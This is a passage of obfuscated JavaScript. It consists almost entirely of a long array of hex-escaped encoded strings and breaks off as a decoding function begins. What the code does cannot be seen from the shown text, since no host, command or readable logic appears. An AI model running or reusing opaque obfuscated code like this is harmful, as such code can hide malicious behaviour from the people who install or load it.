x43\x6b\x63\x4b\x74\x4d\x52\x44\x44\x67\x48\x35\x6d\x77\x35\x4a\x78\x77\x6f\x59\x3d','\x41\x6e\x48\x43\x76\x6b\x38\x2f','\x77\x71\x48\x43\x6f\x63\x4b\x43\x77\x36\x4a\x56\x77\x70\x67\x3d','\x77\x72\x45\x2b\x77\x34\x4c\x43\x74\x33\x77\x3d','\x65\x38\x4b\x67\x45\x41\x3d\x3d','\x77\x34\x68\x54\x62\x67\x3d\x3d','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x36\x64\x68\x44\x4d\x4b\x37\x77\x34\x54\x44\x6d\x67\x3d\x3d','\x77\x34\x34\x61\x57\x38\x4f\x4d\x77\x71\x54\x43\x75\x52\x59\x3d','\x54\x48\x55\x61\x77\x36\x5a\x73\x77\x6f\x51\x3d','\x77\x36\x5a\x42\x77\x36\x55\x3d','\x4a\x4d\x4b\x4f\x77\x71\x49\x6f\x63\x73\x4b\x55\x77\x36\x67\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x53\x32\x55\x4c\x77\x36\x45\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x77\x70\x41\x72\x77\x34\x6e\x43\x6d\x33\x41\x48','\x77\x37\x6b\x6f\x54\x4d\x4b\x57\x77\x72\x58\x43\x6d\x42\x4e\x42\x61\x73\x4b\x59\x54\x56\x38\x30\x45\x67\x3d\x3d','\x52\x45\x72\x44\x69\x4d\x4f\x58\x42\x77\x3d\x3d','\x42\x6e\x78\x4a\x77\x71\x5a\x6b\x77\x34\x58\x43\x68\x32\x6c\x62\x77\x71\x62\x43\x75\x79\x73\x36\x77\x71\x76\x44\x6c\x38\x4b\x6c\x4c\x63\x4b\x4b\x49\x38\x4f\x61\x65\x63\x4f\x72\x56\x6b\x4c\x44\x68\x38\x4b\x46\x63\x79\x76\x43\x76\x4d\x4f\x64\x4f\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x50\x38\x4b\x6f\x77\x72\x49\x3d','\x77\x72\x62\x43\x6c\x67\x63\x6f\x77\x70\x37\x43\x75\x67\x3d\x3d','\x4e\x63\x4b\x4d\x77\x72\x55\x3d','\x58\x47\x67\x5a\x77\x36\x64\x62\x77\x70\x6e\x43\x6e\x7a\x74\x6d\x77\x36\x59\x3d','\x77\x34\x33\x44\x6a\x38\x4b\x77\x77\x35\x58\x44\x6b\x78\x52\x41\x48\x38\x4b\x66\x77\x35\x6f\x3d','\x77\x34\x4e\x47\x4c\x77\x3d\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x35\x4e\x43\x77\x3d\x3d','\x77\x34\x52\x71\x77\x36\x62\x43\x72\x38\x4b\x6b','\x46\x57\x51\x70\x4b\x4d\x4b\x39\x58\x41\x3d\x3d','\x59\x63\x4f\x58\x48\x41\x3d\x3d','\x77\x6f\x5a\x68\x55\x77\x3d\x3d','\x77\x71\x6b\x62\x77\x72\x4a\x55\x63\x45\x4c\x43\x6c\x4d\x4b\x66\x4f\x52\x35\x79\x77\x72\x76\x44\x73\x30\x55\x64\x4a\x63\x4f\x4e\x77\x70\x54\x43\x6f\x4d\x4b\x54\x77\x71\x4a\x53\x77\x6f\x37\x43\x6d\x42\x50\x44\x6f\x48\x78\x50\x42\x32\x77\x75\x77\x36\x59\x2f\x41\x4d\x4b\x30\x77\x71\x63\x48\x77\x70\x56\x6d\x77\x6f\x49\x3d','\x77\x37\x50\x43\x6f\x44\x49\x3d','\x77\x6f\x44\x43\x6e\x4d\x4f\x39','\x4a\x73\x4f\x63\x51\x77\x3d\x3d','\x42\x38\x4f\x55\x61\x67\x3d\x3d','\x54\x73\x4f\x32\x44\x51\x3d\x3d','\x45\x79\x34\x4a\x77\x34\x66\x43\x73\x53\x5a\x32\x53\x77\x3d\x3d','\x4b\x4d\x4f\x6e\x64\x51\x3d\x3d','\x77\x34\x42\x31\x77\x36\x59\x3d','\x77\x70\x4c\x44\x6c\x63\x4b\x38','\x56\x38\x4b\x54\x4e\x51\x3d\x3d','\x77\x71\x48\x43\x71\x38\x4f\x71','\x55\x32\x55\x57\x77\x37\x4a\x73\x77\x70\x34\x3d','\x51\x63\x4f\x6c\x4b\x43\x6c\x50\x77\x34\x7a\x44\x6f\x4d\x4f\x6d','\x77\x6f\x73\x48\x41\x67\x3d\x3d','\x77\x34\x54\x44\x69\x4d\x4b\x34\x77\x34\x6b\x3d','\x4f\x38\x4b\x73\x77\x71\x56\x77','\x62\x38\x4b\x4a\x77\x70\x6f\x3d','\x77\x36\x33\x44\x76\x38\x4f\x6e','\x77\x35\x44\x43\x70\x38\x4f\x6f','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x58\x38\x4b\x53\x77\x72\x59\x3d','\x62\x4d\x4b\x54\x77\x72\x52\x54\x77\x34\x54\x43\x6b\x73\x4b\x6a\x77\x70\x6f\x38\x77\x35\x63\x6a\x77\x71\x59\x4f\x53\x73\x4b\x44','\x48\x4d\x4b\x53\x55\x63\x4b\x61\x41\x41\x3d\x3d','\x4a\x63\x4f\x50\x63\x67\x3d\x3d','\x45\x77\x72\x43\x6e\x63\x4f\x68\x45\x38\x4b\x79','\x77\x36\x44\x44\x74\x7a\x62\x44\x76\x68\x74\x33','\x63\x44\x63\x6a','\x4e\x67\x73\x6d','\x77\x72\x7a\x43\x6b\x68\x67\x3d','\x77\x37\x63\x4c\x5a\x51\x3d\x3d','\x41\x73\x4f\x68\x77\x6f\x6a\x44\x74\x73\x4f\x51\x77\x71\x66\x43\x74\x4d\x4b\x54','\x77\x34\x54\x44\x71\x4d\x4f\x6b','\x77\x35\x42\x31\x47\x73\x4b\x74','\x77\x37\x44\x44\x76\x53\x33\x44\x67\x52\x74\x2f\x4a\x51\x3d\x3d','\x55\x38\x4b\x6c\x77\x71\x51\x3d','\x77\x36\x4a\x39\x77\x36\x44\x43\x6d\x73\x4b\x30\x4d\x4d\x4b\x52','\x77\x35\x39\x38\x77\x35\x38\x3d','\x52\x38\x4b\x4c\x44\x41\x3d\x3d','\x64\x31\x45\x7a\x77\x34\x72\x43\x74\x53\x4a\x79\x54\x53\x4c\x43\x69\x67\x3d\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x56\x4d\x4b\x77\x47\x4d\x4b\x53\x77\x71\x72\x43\x68\x38\x4f\x71\x77\x36\x4a\x69\x4b\x4d\x4f\x65\x64\x58\x66\x43\x68\x63\x4f\x5a\x77\x37\x6c\x43\x4a\x67\x38\x39\x43\x6e\x48\x43\x6b\x73\x4b\x73\x77\x6f\x6e\x44\x76\x63\x4f\x50\x48\x38\x4b\x4a\x77\x37\x44\x44\x6f\x63\x4f\x77\x77\x6f\x37\x44\x69\x4d\x4f\x79\x77\x70\x6a\x44\x6d\x4d\x4b\x43\x55\x46\x77\x3d','\x52\x42\x6f\x57','\x77\x6f\x64\x6a\x56\x77\x3d\x3d','\x77\x72\x58\x43\x6f\x7a\x38\x3d','\x77\x71\x66\x44\x72\x38\x4b\x51','\x61\x73\x4b\x78\x77\x70\x6b\x3d','\x55\x38\x4b\x47\x77\x72\x30\x3d','\x77\x35\x31\x65\x4c\x41\x3d\x3d','\x77\x71\x37\x43\x75\x38\x4b\x47','\x44\x38\x4f\x69\x58\x63\x4f\x4d\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x77\x70\x67\x36\x4f\x77\x3d\x3d','\x55\x38\x4b\x31\x77\x71\x45\x3d','\x77\x36\x4e\x4c\x49\x4d\x4f\x30\x57\x67\x50\x43\x6a\x6a\x54\x43\x6d\x52\x76\x44\x76\x41\x3d\x3d','\x63\x4d\x4b\x43\x46\x38\x4b\x37\x61\x63\x4b\x55\x77\x34\x6c\x37','\x77\x37\x37\x44\x6c\x4d\x4f\x48\x5a\x38\x4b\x6a\x42\x56\x54\x43\x6c\x69\x39\x6c\x77\x34\x34\x3d','\x77\x70\x70\x6f\x51\x68\x6a\x43\x70\x38\x4f\x79\x55\x73\x4f\x4e','\x77\x37\x35\x33\x4f\x67\x3d\x3d','\x77\x35\x42\x56\x77\x34\x49\x3d','\x49\x73\x4b\x70\x77\x6f\x6f\x3d','\x4a\x73\x4f\x2f\x77\x35\x77\x3d','\x44\x38\x4b\x34\x77\x71\x4a\x39','\x62\x53\x67\x6e\x64\x38\x4f\x74\x77\x70\x41\x4b','\x4b\x69\x49\x59','\x77\x72\x48\x44\x70\x47\x6a\x44\x71\x55\x52\x75\x63\x77\x50\x43\x6c\x4d\x4b\x78\x77\x71\x74\x74\x45\x51\x3d\x3d','\x77\x34\x33\x43\x6c\x63\x4f\x77\x77\x72\x72\x43\x70\x51\x3d\x3d','\x4f\x63\x4f\x34\x42\x51\x3d\x3d','\x77\x6f\x2f\x44\x6a\x4d\x4b\x39\x77\x37\x58\x44\x70\x79\x34\x3d','\x77\x6f\x6a\x44\x76\x73\x4b\x52','\x4e\x4d\x4f\x31\x66\x77\x3d\x3d','\x77\x36\x46\x36\x43\x73\x4b\x74\x77\x35\x62\x44\x67\x63\x4f\x64\x77\x35\x7a\x44\x6c\x41\x3d\x3d','\x49\x42\x51\x34\x77\x35\x58\x43\x73\x53\x4d\x3d','\x4e\x63\x4f\x35\x44\x41\x3d\x3d','\x52\x63\x4f\x73\x77\x35\x77\x3d','\x59\x43\x6e\x44\x72\x54\x4a\x46','\x77\x6f\x62\x44\x6b\x63\x4b\x36\x77\x36\x48\x44\x70\x7a\x55\x3d','\x77\x34\x48\x44\x69\x73\x4b\x6d','\x4b\x73\x4b\x73\x77\x6f\x34\x3d','\x55\x73\x4b\x45\x58\x4d\x4b\x66\x42\x7a\x63\x3d','\x53\x73\x4b\x74\x77\x72\x4d\x6d\x51\x38\x4b\x6a','\x58\x38\x4b\x76\x77\x70\x55\x3d','\x62\x58\x51\x72','\x77\x71\x6c\x44\x77\x37\x46\x58\x77\x6f\x50\x44\x76\x51\x3d\x3d','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x36\x2f\x44\x6b\x63\x4f\x2f','\x77\x6f\x5a\x50\x77\x34\x59\x3d','\x66\x79\x4d\x33\x52\x73\x4f\x69\x77\x70\x51\x42\x77\x34\x7a\x44\x6f\x51\x3d\x3d','\x41\x63\x4f\x6b\x4c\x79\x6c\x65\x77\x35\x63\x3d','\x77\x70\x68\x6a\x54\x51\x3d\x3d','\x52\x73\x4b\x54\x4a\x67\x3d\x3d','\x77\x37\x2f\x43\x75\x38\x4b\x44\x77\x36\x31\x5a\x77\x70\x76\x44\x73\x56\x4e\x37\x77\x6f\x6b\x3d','\x58\x4d\x4f\x4c\x47\x67\x3d\x3d','\x77\x35\x62\x44\x74\x38\x4b\x41','\x43\x33\x73\x44','\x4e\x79\x4d\x6d\x54\x38\x4f\x6f','\x50\x4d\x4f\x62\x61\x42\x7a\x44\x76\x73\x4f\x78','\x63\x68\x30\x43','\x62\x4d\x4b\x4c\x41\x41\x3d\x3d','\x44\x63\x4b\x50\x77\x70\x49\x3d','\x77\x71\x37\x43\x6e\x44\x6f\x37\x77\x70\x6a\x43\x75\x38\x4f\x43\x77\x6f\x49\x3d','\x77\x36\x78\x42\x49\x4d\x4f\x67\x57\x68\x6b\x3d','\x77\x6f\x51\x4e\x77\x34\x6f\x3d','\x63\x4d\x4b\x44\x77\x71\x63\x6a\x5a\x4d\x4b\x30\x77\x37\x72\x43\x68\x4d\x4f\x41\x51\x51\x77\x38\x62\x73\x4f\x4a\x77\x34\x37\x44\x6e\x77\x3d\x3d','\x77\x6f\x6e\x44\x73\x73\x4b\x45','\x64\x38\x4b\x54\x77\x71\x38\x3d','\x77\x36\x4e\x31\x4e\x41\x3d\x3d','\x5a\x4d\x4b\x4c\x41\x4d\x4b\x70\x5a\x38\x4b\x64\x77\x37\x4e\x73\x54\x33\x76\x43\x75\x73\x4b\x38\x4d\x67\x42\x75\x50\x38\x4f\x58','\x77\x71\x6c\x63\x77\x34\x58\x43\x67\x58\x72\x43\x6c\x38\x4f\x6e\x77\x71\x68\x64','\x77\x6f\x66\x43\x6e\x63\x4f\x31\x4a\x46\x51\x3d','\x77\x70\x6a\x43\x69\x4d\x4f\x33\x4b\x6c\x54\x44\x6c\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x43\x59\x3d','\x77\x36\x33\x44\x6c\x38\x4f\x63\x63\x38\x4b\x2b\x47\x58\x37\x43\x6b\x43\x4e\x2b\x77\x6f\x45\x3d','\x48\x63\x4f\x74\x4e\x43\x6c\x44\x77\x35\x48\x44\x70\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x69\x7a\x43\x6d\x48\x51\x6b','\x47\x44\x37\x44\x76\x51\x3d\x3d','\x65\x6d\x4d\x61','\x77\x36\x2f\x44\x76\x54\x66\x44\x73\x67\x5a\x36','\x4b\x45\x62\x43\x68\x41\x3d\x3d','\x77\x36\x70\x4a\x51\x69\x5a\x4a\x57\x63\x4f\x51\x4b\x47\x77\x34\x59\x73\x4f\x75\x77\x6f\x48\x43\x6c\x38\x4f\x46\x77\x72\x62\x43\x6b\x54\x46\x4e\x77\x34\x66\x43\x6d\x77\x3d\x3d','\x65\x4d\x4b\x43\x47\x38\x4b\x70\x65\x73\x4b\x62','\x62\x63\x4f\x43\x50\x67\x3d\x3d','\x77\x70\x35\x74\x77\x34\x48\x44\x6b\x73\x4b\x6b\x58\x73\x4b\x4c\x77\x72\x55\x56\x77\x70\x72\x44\x68\x78\x44\x44\x6c\x63\x4b\x34\x44\x63\x4f\x36\x4d\x4d\x4f\x65\x52\x7a\x67\x4d\x5a\x4d\x4f\x49\x77\x35\x37\x43\x6f\x73\x4b\x32','\x5a\x73\x4b\x6f\x4f\x63\x4b\x47\x77\x70\x76\x44\x72\x46\x38\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x4e\x4d\x4f\x47\x46\x77\x3d\x3d','\x77\x72\x49\x2f\x49\x32\x62\x44\x6a\x46\x59\x6d\x77\x71\x2f\x44\x6e\x63\x4b\x36\x59\x46\x48\x43\x67\x38\x4b\x46\x77\x70\x45\x62\x51\x4d\x4b\x48\x77\x72\x30\x6a\x64\x56\x54\x44\x75\x57\x52\x45\x77\x37\x62\x43\x71\x63\x4f\x75\x77\x34\x46\x46\x44\x4d\x4f\x62\x54\x79\x7a\x43\x69\x63\x4b\x78','\x59\x73\x4b\x42\x42\x41\x3d\x3d','\x54\x63\x4b\x39\x77\x72\x52\x68\x77\x71\x4d\x62\x77\x35\x6f\x3d','\x42\x73\x4f\x35\x57\x38\x4b\x72\x4b\x45\x58\x44\x72\x73\x4b\x52\x77\x71\x4d\x3d','\x52\x38\x4f\x31\x42\x4d\x4b\x2b\x62\x51\x3d\x3d','\x41\x45\x44\x44\x68\x51\x3d\x3d','\x4d\x63\x4b\x42\x77\x36\x64\x4b\x77\x6f\x37\x43\x6f\x63\x4f\x7a','\x77\x36\x52\x68\x48\x63\x4b\x67','\x77\x70\x42\x69\x41\x41\x6a\x43\x75\x4d\x4f\x68\x55\x73\x4f\x52\x77\x70\x6c\x30\x77\x71\x5a\x77','\x77\x34\x52\x78\x4c\x77\x3d\x3d','\x77\x72\x49\x69\x77\x35\x76\x43\x75\x57\x45\x5a\x51\x41\x3d\x3d','\x77\x36\x77\x52\x5a\x4d\x4f\x70\x63\x4d\x4b\x53\x77\x37\x77\x6f\x77\x72\x6b\x3d','\x77\x37\x55\x61\x62\x73\x4f\x72\x59\x73\x4b\x54','\x45\x38\x4f\x72\x52\x73\x4f\x4d\x77\x37\x54\x44\x6e\x73\x4b\x65\x77\x72\x34\x74\x61\x38\x4f\x49\x50\x43\x6e\x43\x71\x63\x4b\x52\x77\x36\x5a\x61\x59\x6d\x52\x69\x59\x47\x62\x44\x6b\x4d\x4f\x6d\x77\x70\x37\x43\x76\x38\x4b\x4b\x51\x73\x4b\x4b\x77\x72\x33\x43\x6f\x38\x4b\x78\x77\x70\x33\x44\x76\x51\x3d\x3d','\x77\x72\x49\x2f\x49\x32\x62\x44\x6a\x46\x59\x4b','\x62\x43\x51\x2f\x52\x73\x4f\x71\x77\x70\x77\x43\x77\x34\x77\x3d','\x77\x6f\x7a\x44\x6c\x38\x4b\x32','\x77\x34\x76\x43\x69\x38\x4f\x34\x77\x72\x62\x43\x74\x38\x4b\x68\x77\x6f\x2f\x44\x6b\x52\x49\x3d','\x77\x36\x4e\x78\x77\x37\x6a\x43\x71\x38\x4b\x7a\x50\x4d\x4b\x5a\x77\x34\x58\x44\x68\x4d\x4b\x4a\x77\x71\x4a\x4a\x77\x6f\x5a\x59\x4a\x67\x72\x43\x6e\x47\x72\x43\x73\x41\x48\x43\x72\x67\x3d\x3d','\x77\x37\x54\x44\x6e\x73\x4b\x33','\x45\x4d\x4f\x33\x58\x38\x4f\x43\x77\x36\x6b\x3d','\x77\x6f\x35\x69\x55\x41\x3d\x3d','\x56\x73\x4f\x6a\x77\x37\x41\x3d','\x53\x63\x4b\x74\x77\x6f\x33\x44\x73\x4d\x4f\x4e\x77\x71\x48\x44\x6c\x73\x4f\x5a\x77\x6f\x6b\x58\x77\x37\x34\x3d','\x61\x63\x4b\x7a\x4d\x38\x4b\x41\x77\x70\x66\x44\x69\x6c\x62\x44\x6d\x41\x3d\x3d','\x63\x79\x67\x46','\x45\x73\x4f\x66\x77\x36\x37\x43\x73\x38\x4f\x45\x4c\x63\x4f\x43\x4e\x6c\x64\x6c','\x53\x4d\x4b\x69\x77\x71\x52\x30\x77\x6f\x73\x53\x77\x34\x77\x61\x77\x70\x4d\x3d','\x77\x36\x42\x78\x48\x63\x4b\x38','\x56\x73\x4f\x42\x77\x37\x62\x44\x6f\x77\x51\x55','\x53\x63\x4b\x30\x77\x72\x4a\x79','\x77\x70\x6e\x43\x67\x73\x4f\x37\x4a\x45\x7a\x44\x6d\x51\x3d\x3d','\x77\x36\x52\x42\x50\x63\x4f\x73\x57\x68\x37\x43\x69\x77\x3d\x3d','\x61\x56\x33\x44\x6c\x4d\x4f\x52\x43\x67\x73\x3d','\x44\x56\x59\x42','\x63\x4d\x4b\x59\x77\x71\x67\x3d','\x77\x71\x6a\x44\x6f\x63\x4b\x59\x41\x38\x4f\x56\x77\x71\x34\x3d','\x77\x34\x78\x42\x77\x34\x51\x3d','\x42\x6c\x44\x43\x6c\x41\x3d\x3d','\x77\x6f\x58\x44\x6a\x73\x4f\x79\x4b\x4d\x4f\x52\x77\x36\x45\x56\x77\x34\x6f\x6d\x58\x73\x4b\x65\x77\x71\x72\x43\x67\x73\x4f\x2b\x4a\x63\x4b\x49','\x53\x63\x4b\x2b\x77\x70\x4a\x79\x77\x72\x67\x63\x77\x34\x63\x54','\x77\x36\x73\x56\x56\x67\x3d\x3d','\x77\x37\x50\x43\x73\x38\x4f\x64\x58\x63\x4b\x57\x77\x37\x45\x6e\x48\x58\x72\x44\x74\x6b\x51\x67\x4f\x41\x50\x44\x6f\x52\x6f\x52\x77\x34\x34\x50\x77\x6f\x58\x44\x6d\x73\x4b\x37\x77\x35\x44\x43\x6c\x44\x50\x43\x71\x32\x73\x66\x77\x71\x4e\x77\x5a\x6b\x42\x7a\x4e\x51\x54\x43\x68\x4d\x4b\x48\x77\x35\x45\x48\x54\x41\x3d\x3d','\x48\x4d\x4b\x58\x58\x38\x4b\x41\x41\x43\x41\x3d','\x53\x4d\x4f\x50\x77\x37\x33\x44\x6f\x51\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x37\x63\x65\x64\x73\x4f\x6c\x63\x63\x4b\x61\x77\x36\x59\x69\x77\x71\x38\x3d','\x43\x73\x4b\x61\x56\x4d\x4b\x41\x41\x43\x45\x3d','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x73\x31\x64\x63\x4f\x4d\x77\x35\x58\x44\x69\x41\x3d\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x43\x51\x72\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x6f','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6c\x78\x37\x4e\x4d\x4f\x77\x77\x34\x33\x44\x6b\x51\x51\x3d','\x77\x34\x6a\x43\x68\x4d\x4f\x77\x77\x71\x62\x43\x74\x41\x3d\x3d','\x77\x37\x74\x56\x52\x77\x39\x42\x57\x73\x4f\x71','\x49\x38\x4b\x42\x77\x72\x41\x6b\x62\x63\x4b\x36\x77\x37\x72\x44\x69\x38\x4f\x58\x47\x52\x30\x38\x62\x73\x4f\x50\x77\x35\x50\x44\x6c\x4d\x4b\x47\x77\x34\x48\x43\x67\x38\x4f\x6a\x43\x68\x6a\x44\x6d\x38\x4b\x30\x56\x38\x4b\x41\x77\x72\x6f\x3d','\x4c\x73\x4b\x4f\x77\x36\x39\x61\x77\x70\x4d\x3d','\x77\x72\x66\x44\x6b\x4d\x4f\x63','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x36\x35\x46\x4f\x4d\x4f\x75\x53\x52\x44\x43\x6a\x7a\x6a\x43\x6e\x31\x72\x44\x76\x73\x4f\x72\x77\x36\x2f\x44\x70\x41\x35\x41\x77\x34\x48\x43\x6c\x77\x3d\x3d','\x77\x37\x5a\x46\x49\x73\x4f\x79\x53\x77\x3d\x3d','\x50\x42\x30\x33\x77\x34\x62\x43\x6f\x79\x52\x79\x52\x51\x3d\x3d','\x77\x71\x7a\x43\x72\x38\x4b\x62\x77\x36\x42\x62\x77\x70\x7a\x44\x72\x46\x4a\x73\x77\x34\x50\x43\x6c\x38\x4b\x78\x77\x6f\x6b\x6e\x77\x34\x54\x43\x71\x57\x54\x44\x6e\x38\x4f\x6d','\x41\x4d\x4f\x62\x77\x37\x54\x43\x72\x38\x4f\x43','\x53\x73\x4b\x30\x77\x71\x4e\x69\x77\x72\x67\x63\x77\x35\x38\x52\x77\x70\x55\x3d','\x49\x4d\x4f\x53\x5a\x77\x2f\x44\x72\x4d\x4f\x32\x77\x72\x33\x44\x74\x41\x3d\x3d','\x77\x36\x52\x34\x47\x38\x4b\x76\x77\x35\x6e\x44\x68\x73\x4f\x73\x77\x35\x7a\x44\x69\x43\x59\x69\x42\x52\x74\x6f\x5a\x38\x4b\x36\x77\x72\x45\x3d','\x77\x34\x4c\x44\x75\x79\x33\x44\x76\x41\x52\x33\x47\x44\x44\x44\x67\x38\x4b\x6e\x77\x37\x35\x79\x55\x51\x3d\x3d','\x52\x38\x4f\x59\x77\x37\x33\x44\x76\x42\x55\x54','\x77\x37\x4a\x39\x77\x37\x62\x43\x70\x63\x4b\x30\x4b\x63\x4b\x68\x77\x37\x4c\x43\x71\x41\x3d\x3d','\x77\x34\x49\x4d\x56\x73\x4f\x61\x77\x71\x6a\x43\x68\x51\x3d\x3d','\x4d\x73\x4f\x78\x4b\x53\x39\x45\x77\x34\x76\x44\x75\x38\x4b\x32','\x77\x37\x39\x64\x58\x6a\x4a\x55\x52\x41\x3d\x3d','\x44\x4d\x4b\x44\x55\x63\x4b\x66\x4a\x44\x72\x43\x6c\x38\x4f\x35\x49\x68\x7a\x44\x71\x67\x3d\x3d','\x77\x71\x66\x43\x74\x73\x4b\x45\x77\x37\x70\x49\x77\x6f\x34\x3d','\x4c\x78\x6b\x6b\x77\x35\x33\x43\x71\x43\x34\x3d','\x59\x45\x44\x44\x6b\x38\x4f\x46\x43\x68\x41\x3d','\x4e\x4d\x4b\x42\x77\x71\x67\x70\x62\x38\x4b\x6a','\x77\x34\x76\x44\x6e\x38\x4b\x34\x77\x35\x54\x44\x70\x41\x67\x3d','\x45\x42\x2f\x43\x6c\x73\x4f\x30\x42\x67\x3d\x3d','\x45\x31\x37\x44\x6e\x57\x4d\x37\x4b\x77\x3d\x3d','\x44\x4d\x4f\x33\x51\x51\x3d\x3d','\x77\x71\x63\x72\x50\x33\x4c\x44\x6b\x55\x73\x3d','\x64\x6c\x6e\x44\x6e\x4d\x4f\x58\x44\x41\x6f\x3d','\x51\x38\x4b\x77\x77\x72\x51\x79\x51\x38\x4b\x34','\x4c\x51\x59\x7a\x77\x34\x48\x43\x71\x69\x5a\x70\x58\x54\x77\x3d','\x46\x48\x6e\x43\x75\x31\x55\x2f\x77\x37\x49\x3d','\x65\x6a\x67\x31\x52\x63\x4f\x74\x77\x70\x4d\x72\x77\x34\x7a\x44\x73\x77\x44\x43\x6c\x4d\x4f\x47','\x77\x72\x6e\x44\x70\x4d\x4b\x68\x55\x4d\x4f\x2b\x77\x71\x4d\x3d','\x45\x73\x4b\x2f\x77\x71\x67\x6b\x62\x63\x4b\x7a\x77\x37\x72\x44\x69\x63\x4f\x45\x52\x51\x67\x3d','\x57\x44\x50\x44\x6b\x6e\x31\x4e\x77\x6f\x78\x32\x65\x73\x4f\x77\x77\x36\x74\x33\x41\x73\x4f\x4e','\x77\x72\x2f\x43\x69\x77\x41\x38\x77\x70\x37\x43\x6f\x51\x3d\x3d','\x77\x6f\x70\x75\x77\x35\x6e\x44\x74\x4d\x4b\x34\x52\x4d\x4b\x37\x77\x72\x30\x4d\x77\x70\x72\x43\x6b\x78\x7a\x44\x6d\x73\x4b\x56\x44\x4d\x4f\x37\x4d\x4d\x4b\x4d\x54\x53\x49\x42\x62\x63\x4f\x50','\x77\x37\x46\x73\x42\x38\x4b\x37\x77\x34\x54\x44\x6d\x77\x3d\x3d','\x77\x34\x74\x32\x77\x37\x56\x58\x77\x70\x58\x44\x74\x6b\x72\x44\x6c\x33\x78\x77\x57\x46\x58\x44\x69\x63\x4f\x67\x43\x41\x54\x44\x6a\x6c\x2f\x44\x74\x6b\x38\x67\x4b\x67\x3d\x3d','\x77\x37\x6a\x44\x67\x38\x4f\x41\x5a\x38\x4b\x6a\x42\x41\x3d\x3d','\x43\x63\x4f\x75\x49\x6a\x74\x48\x77\x35\x72\x44\x75\x73\x4b\x76\x77\x35\x48\x44\x71\x63\x4f\x73\x77\x35\x6e\x43\x70\x6b\x66\x44\x6b\x6c\x58\x43\x70\x7a\x5a\x45\x77\x35\x67\x50\x77\x37\x41\x77\x77\x70\x72\x43\x6d\x63\x4b\x44\x77\x34\x6e\x44\x74\x45\x6e\x43\x6a\x77\x3d\x3d','\x4c\x6c\x37\x43\x70\x55\x4d\x70\x77\x36\x55\x76\x42\x69\x7a\x43\x68\x67\x6a\x44\x71\x63\x4f\x6f\x48\x55\x4d\x2f\x4f\x73\x4b\x5a\x49\x38\x4f\x62\x4c\x41\x3d\x3d','\x77\x36\x52\x4c\x4c\x63\x4f\x79\x51\x78\x54\x43\x6c\x53\x50\x44\x67\x31\x44\x44\x72\x63\x4f\x6a\x77\x36\x33\x44\x6a\x77\x6c\x63\x77\x35\x66\x43\x6b\x43\x41\x63\x64\x33\x6f\x6f\x77\x36\x37\x44\x6c\x73\x4b\x71\x77\x36\x6c\x33\x77\x36\x7a\x43\x75\x63\x4b\x78\x5a\x43\x50\x43\x6f\x4d\x4f\x48\x4b\x45\x55\x3d','\x77\x72\x62\x44\x6a\x38\x4f\x46\x4a\x4d\x4b\x49\x65\x41\x3d\x3d','\x4b\x38\x4b\x6c\x4f\x63\x4b\x41\x77\x72\x7a\x44\x67\x6b\x72\x44\x6b\x73\x4f\x58\x77\x72\x78\x6e\x42\x73\x4b\x41\x4b\x48\x6e\x44\x72\x46\x68\x52\x58\x46\x4d\x4d\x77\x34\x48\x43\x69\x63\x4f\x4d\x77\x36\x48\x43\x72\x7a\x42\x6a','\x77\x72\x49\x68\x4f\x57\x4c\x44\x67\x45\x73\x4b\x77\x36\x54\x44\x6b\x38\x4b\x72\x4c\x30\x76\x43\x68\x4d\x4b\x4f\x77\x70\x6f\x3d','\x77\x36\x62\x44\x6f\x44\x44\x44\x70\x67\x5a\x68','\x77\x37\x58\x43\x71\x6a\x44\x43\x6a\x47\x6b\x6a\x77\x71\x34\x3d','\x77\x6f\x33\x44\x6d\x4d\x4b\x37\x77\x36\x54\x44\x73\x6a\x45\x32\x77\x70\x48\x43\x72\x6b\x4c\x43\x72\x32\x45\x67\x63\x77\x3d\x3d','\x4c\x73\x4b\x68\x77\x72\x39\x72\x43\x6b\x38\x3d','\x43\x32\x51\x32\x4f\x73\x4b\x67\x52\x73\x4b\x41','\x77\x35\x2f\x44\x67\x63\x4f\x38\x4a\x4d\x4f\x65\x77\x36\x4a\x50\x77\x70\x6f\x78\x52\x38\x4b\x63\x77\x71\x50\x43\x68\x4d\x4f\x73','\x77\x36\x42\x67\x77\x37\x33\x43\x76\x63\x4b\x70\x4c\x67\x3d\x3d','\x77\x6f\x35\x2f\x54\x77\x37\x43\x70\x63\x4f\x6d\x52\x41\x3d\x3d','\x49\x55\x50\x44\x6c\x6c\x45\x38\x4b\x33\x48\x44\x76\x4d\x4b\x45\x77\x35\x4c\x44\x71\x51\x3d\x3d','\x77\x37\x46\x64\x77\x37\x6c\x49\x77\x6f\x54\x44\x71\x77\x3d\x3d'];(function(_0x51c469,_0x201e2c){var 